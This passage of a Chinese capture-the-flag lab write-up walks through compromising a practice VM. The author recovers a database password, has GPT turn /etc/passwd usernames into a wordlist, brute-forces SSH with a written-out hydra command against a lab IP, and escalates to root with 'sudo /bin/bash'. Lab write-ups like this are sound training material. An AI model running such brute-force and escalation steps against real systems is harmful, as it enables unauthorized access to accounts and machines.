fig文件一般是网站的配置文件,配置数据库之类的,我也成功发现了数据库密码

3、目前该收集的都收集了,没有发现一个好的提权方式,试试只能22端口了



用gpt将passwd文件的用户名生成字典(注意记得排查gpt生成的内容有没有空格,被gpt坑了≡(▔﹏▔)≡排查了一会)

root

daemon

bin

sys

sync

games

man

lp

mail

news

uucp

proxy

www-data

backup

list

irc

gnats

nobody

libuuid

syslog

messagebus

whoopsie

landscape

sshd

sickos

mysql将用户名保存为1.txt

hydra -L 1.txt -p john@123 192.168.225.155 ssh

爆破出来了一个



4、ssh连接

成功登录,发现有sudo权限



5、看一下sudo权限大小

sudo -l权限拉满了



6、运行root的shell

sudo /bin/bash

当前目录啥都没有



7、找了半天没找到flag文件,用命令也没找到,最后在root目录下找到了

至此完成打靶,和前面几个靶机基本差不多,就多了个代理,主要是细心,大胆去尝试。